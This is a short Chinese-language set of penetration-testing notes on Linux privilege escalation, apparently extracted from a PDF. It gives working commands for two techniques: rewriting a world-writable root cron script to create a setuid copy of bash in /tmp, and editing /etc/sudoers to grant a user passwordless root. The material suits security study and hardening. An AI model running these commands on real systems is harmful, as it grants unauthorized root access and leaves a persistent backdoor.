 计划任务
crontab
查看计划任务
ls -l /etc/cron*
cat /etc/crontab
权限配置不当
查看计划任务 cat /etc/crontab
若发现一个以root用户运行的a.sh，可到相应目录下查看该计划任务 cd /sbin;ls -l a.sh
若权限配置为 777，说明普通用户也可修改 a.sh 文件；此时可修改文件内容 cp /bin/bash /tmp/bash; chmod u+s /tmp/bash;
当下次该计划任务执行时，就对bash文件进行了一个提权
sudo
sudoer文件配置不当，从而导致权限提升的问题产生
将 /etc/sudoers 编辑成 sudo 免密码
编辑文件：vim /etc/sudoers
添加用户test：test ALL=(ALL:ALL) NOPASSWD:ALL